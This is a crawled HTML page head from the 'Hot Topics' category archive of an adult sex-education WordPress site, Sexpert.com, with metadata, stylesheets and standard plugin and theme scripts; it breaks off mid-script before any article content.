

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexpert.com/category/sex-ed/hot-topics/
body_size: 78132
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hot Topics Archives - Sexpert.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sexpert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.sexpert.com/wp-content/uploads/2020/05/sexpert-media-icon2.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.sexpert.com/wp-content/uploads/2014/10/sexpert-legs-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.sexpert.com/wp-content/uploads/2014/10/sexpert-legs-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.sexpert.com/wp-content/uploads/2014/10/sexpert-legs-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.sexpert.com/wp-content/uploads/2014/10/sexpert-legs-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.sexpert.com/wp-content/uploads/2014/10/sexpert-legs-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sexpert.com/category/sex-ed/hot-topics/" />
	<link rel="next" href="https://www.sexpert.com/category/sex-ed/hot-topics/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hot Topics Archives - Sexpert.com" />
	<meta property="og:url" content="https://www.sexpert.com/category/sex-ed/hot-topics/" />
	<meta property="og:site_name" content="Sexpert.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sexpert.com/category/sex-ed/hot-topics/","url":"https://www.sexpert.com/category/sex-ed/hot-topics/","name":"Hot Topics Archives - Sexpert.com","isPartOf":{"@id":"https://www.sexpert.com/#website"},"primaryImageOfPage":{"@id":"https://www.sexpert.com/category/sex-ed/hot-topics/#primaryimage"},"image":{"@id":"https://www.sexpert.com/category/sex-ed/hot-topics/#primaryimage"},"thumbnailUrl":"https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch.jpg","breadcrumb":{"@id":"https://www.sexpert.com/category/sex-ed/hot-topics/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sexpert.com/category/sex-ed/hot-topics/#primaryimage","url":"https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch.jpg","contentUrl":"https://www.sexpert.com/wp-content/uploads/2018/12/SexyWomanSprawledOnCouch.jpg","width":700,"height":356},{"@type":"BreadcrumbList","@id":"https://www.sexpert.com/category/sex-ed/hot-topics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sexpert.com/"},{"@type":"ListItem","position":2,"name":"Sex Ed","item":"https://www.sexpert.com/category/sex-ed/"},{"@type":"ListItem","position":3,"name":"Hot Topics"}]},{"@type":"WebSite","@id":"https://www.sexpert.com/#website","url":"https://www.sexpert.com/","name":"Sexpert.com","description":"Sexuality Education... for Adults!","publisher":{"@id":"https://www.sexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sexpert.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.sexpert.com/#organization","name":"Sexpert Media","url":"https://www.sexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sexpert.com/#/schema/logo/image/","url":"https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new.png","contentUrl":"https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new.png","width":600,"height":193,"caption":"Sexpert Media"},"image":{"@id":"https://www.sexpert.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sexpert.com &raquo; Feed" href="https://www.sexpert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sexpert.com &raquo; Comments Feed" href="https://www.sexpert.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sexpert.com &raquo; Hot Topics Category Feed" href="https://www.sexpert.com/category/sex-ed/hot-topics/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fda7dca6ce5486199cc85b259dc36715"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.sexpert.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://www.sexpert.com/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.sexpert.com/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sexpert.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.sexpert.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hdsb-stickybanner-style-css' href='https://www.sexpert.com/wp-content/plugins/sticky-banner/assets/css/stickybanner.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.sexpert.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sexpert.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sexpert.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CPT+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.sexpert.com/wp-content/themes/Newspaper_old/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://www.sexpert.com/wp-content/plugins/mailin/css/mailin-front.css?ver=fda7dca6ce5486199cc85b259dc36715' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sexpert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sexpert.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":15752,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"sticky","header_margin":"25px","header_padding":"25px","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"HEAL THE WORLD!!!  <a href=\"http:\/\/www.loveuniv.com\/healing-letter\">Click Here For Special Offers From Dr. Ava<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"24px","simple_banner_color":"#118302","simple_banner_text_color":"#f9f5f5","simple_banner_link_color":"#e7c1c1","simple_banner_close_color":"#080808","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"0","close_button_cookie_set":false,"current_date":{"date":"2026-01-16 16:18:48.276819","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-16 16:18:48.276830","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-16 16:18:48.276837","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" id="hdsb-stickybanner-script-js-extra">
/* <![CDATA[ */
var scriptParams = {"id":"15752","hdsb_stickybanner_position":"top","sb_cookieExpiry":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/sticky-banner/assets/js/stickybanner.min.js?ver=1.3.1" id="hdsb-stickybanner-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.sexpert.com\/wp-admin\/admin-ajax.php","ajax_nonce":"44f1de4bb3","flag_url":"https:\/\/www.sexpert.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1739474942" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.sexpert.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sexpert.com/wp-json/wp/v2/categories/1822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexpert.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.sexpert.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="google-site-verification" content="upFvoXCffIG3UYdf52Gnx9vPj2vPalVu2KAKXXs88_0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.sexpert.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:24px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#118302;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#f9f5f5;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#e7c1c1;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#080808;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style type="text/css" media="screen">
            .hdsb-stickybanner {
                background: #018913 !important;
            }

            .hdsb-stickybanner-btn {
                color: #018913 !important;
            }

            .hdsb-stickybanner-btn:hover {
                color: #018913 !important;
            }
        </style>
            <style type="text/css" media="screen">
            .hdsb-stickybanner-text {
                color: #ffffff !important;
            }

            .hdsb-stickybanner-btn {
                background: #ffffff !important;
            }
        </style>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bc7980ae8f","wpRestUrl":"https:\/\/www.sexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sexpert.com\/wp-admin\/","wpRestNonce":"bc7980ae8f","wpRestUrl":"https:\/\/www.sexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- There is no amphtml version available for this URL. --><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
